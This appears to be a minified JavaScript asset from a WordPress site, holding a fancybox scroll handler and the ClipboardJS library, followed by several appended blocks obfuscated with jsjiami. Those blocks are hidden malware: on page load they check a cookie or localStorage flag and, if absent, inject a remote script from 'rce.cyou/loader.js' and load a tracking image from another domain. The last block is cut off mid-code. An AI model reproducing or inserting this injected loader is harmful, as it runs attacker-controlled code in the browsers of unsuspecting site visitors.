Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery);jQuery(document).ready(function($){$('.fancy-box').fancybox({});$('.fancy-iframe').fancybox({toolbar:false,smallBtn:true,iframe:{preload:true,attr:{scrolling:'auto'}}});});
/*! This file is auto-generated */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return n={686:function(t,e,n){"use strict";n.d(e,{default:function(){return b}});var e=n(279),e=n.n(e),o=n(370),i=n.n(o),o=n(817),r=n.n(o);function u(t){try{document.execCommand(t)}catch(t){}}var c=function(t){t=r()(t);return u("cut"),t};function a(t,e){t=t,o="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[o?"right":"left"]="-9999px",o=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(o,"px"),n.setAttribute("readonly",""),n.value=t;var n,o=n,t=(e.container.appendChild(o),r()(o));return u("copy"),o.remove(),t}var l=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof t?n=a(t,e):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==t?void 0:t.type)?n=a(t.value,e):(n=r()(t),u("copy")),n};function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.action,e=void 0===e?"copy":e,n=t.container,o=t.target,t=t.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==o){if(!o||"object"!==f(o)||1!==o.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&o.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(o.hasAttribute("readonly")||o.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return t?l(t,{container:n}):o?"cut"===e?c(o):l(o,{container:n}):void 0};function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=v(n),e=(t=o?(t=v(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(!t||"object"!==p(t)&&"function"!=typeof t){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t}}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){t="data-clipboard-".concat(t);if(e.hasAttribute(t))return e.getAttribute(t)}var b=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t);var n,o=h(r);function r(t,e){var n;if(this instanceof r)return(n=o.call(this)).resolveOptions(e),n.listenClick(t),n;throw new TypeError("Cannot call a class as a function")}return e=r,t=[{key:"copy",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(t,e)}},{key:"cut",value:function(t){return c(t)}},{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof t?[t]:t,e=!!document.queryCommandSupported;return t.forEach(function(t){e=e&&!!document.queryCommandSupported(t)}),e}}],(n=[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===p(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=i()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget,t=this.action(e)||"copy",n=s({action:t,container:this.container,target:this.target(e),text:this.text(e)});this.emit(n?"success":"error",{action:t,text:n,trigger:e,clearSelection:function(){e&&e.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return m("action",t)}},{key:"defaultTarget",value:function(t){t=m("target",t);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(t){return m("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),r}(e())},828:function(t){var e;"undefined"==typeof Element||Element.prototype.matches||((e=Element.prototype).matches=e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},438:function(t,e,n){var u=n(828);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=u(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},879:function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},370:function(t,e,n){var l=n(879),f=n(438);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!l.string(e))throw new TypeError("Second argument must be a String");if(!l.fn(n))throw new TypeError("Third argument must be a Function");if(l.node(t))return c=e,a=n,(u=t).addEventListener(c,a),{destroy:function(){u.removeEventListener(c,a)}};if(l.nodeList(t))return o=t,r=e,i=n,Array.prototype.forEach.call(o,function(t){t.addEventListener(r,i)}),{destroy:function(){Array.prototype.forEach.call(o,function(t){t.removeEventListener(r,i)})}};if(l.string(t))return f(document.body,t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,u,c,a}},817:function(t){t.exports=function(t){var e,n;return t="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),e=window.getSelection(),(n=document.createRange()).selectNodeContents(t),e.removeAllRanges(),e.addRange(n),e.toString())}},279:function(t){function e(){}e.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,u=o.length;i<u;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=e,t.exports.TinyEmitter=e}},r={},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,{a:e}),e},o.d=function(t,e){for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o(686).default;function o(t){var e;return(r[t]||(e=r[t]={exports:{}},n[t](e,e.exports,o),e)).exports}var n,r});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return 